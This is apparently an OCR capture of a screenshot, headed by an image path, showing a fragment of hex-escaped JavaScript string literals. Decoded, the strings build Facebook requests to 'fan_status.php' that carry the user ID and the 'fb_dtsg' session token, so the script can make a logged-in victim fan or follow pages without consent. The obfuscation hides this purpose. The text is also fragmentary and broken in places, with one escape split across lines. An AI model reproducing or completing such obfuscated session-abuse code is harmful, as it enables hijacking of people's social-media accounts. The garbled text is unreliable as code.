
\x5F\x6B\x65\x79\x5D\x3D
","
\x26\x6E\x63\x74
\x72\x5B\x5F\x6D\x6F\x64\x5D\x3D\x70\x61\x67
\x65\x6C\x65\x74\x5F\x68\x6F\x6D\x65\x5F\x73
\x74\x72\x65\x61\x6D\x26\x5F\x5F\x75\x73\x65
\x72\x3D
","
\x26\x5F\x5F\x61\x3D\x31\x26\x5F
\x5F\x64\x79\x6E\x3D\x37\x6E\x38\x61\x68\x79
\x6A\x33\x35\x43\x46\x77\x58\x41\x67\x26\x5F
\x5F\x72\x65\x71\x3D\x6A\x26\x66\x62\x5F\x64
\x74\x73\x67\x3D
","
\x2F\x2F\x77\x77\x77\x2E
\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F
\x6D\x2F\x61\x6A\x61\x78\x2F\x70\x61\x67\x65
\x73\x2F\x66\x61\x6E\x5F\x73\x74\x61\x74\x75
\x73\x2E\x70\x68\x70
","
\x26\x66\x62\x70\x61
\x67\x65\x5F\x69\x64\x3D
","
\x26\x61\x64\x64
\x3D\x74\x72\x75\x65\x26\x72\x65\x6C\x6F\x61
\x64\x3D\x66\x61\x6C\x73\x65\x26\x66\x61\x6E
\x5F\x6F\x72\x69\x67\x69\x6E\x3D\x70\x61\x67
\x65\x5F\x74\x69\x6D\x65\x6C\x69\x6E\x65\x26
\x66\x61\x6E\x5F\x73\x6F\x75\x72\x63\x65\x3D
\x26\x63\x61\x74\x3D\x26\x6E\x63\x74\x72\x5B
\x5F\x6D\x6F\x64\x5D\x3D\x70\x61\x67\x65\x6C
\x65\x74\x5F\x74\x69\x6D\x65\x6C\x69\x6E\x65
\x5F\x70\x61\x67\x65\x5F\x61\x63\x74\x69\x6F
\x6E\x73\x26\x5F\x5F\x75\x73\x65\x72\x3
D
","
\x26\x5F\x5F\x61\x3D\x31\x26\x5F\x5F\x64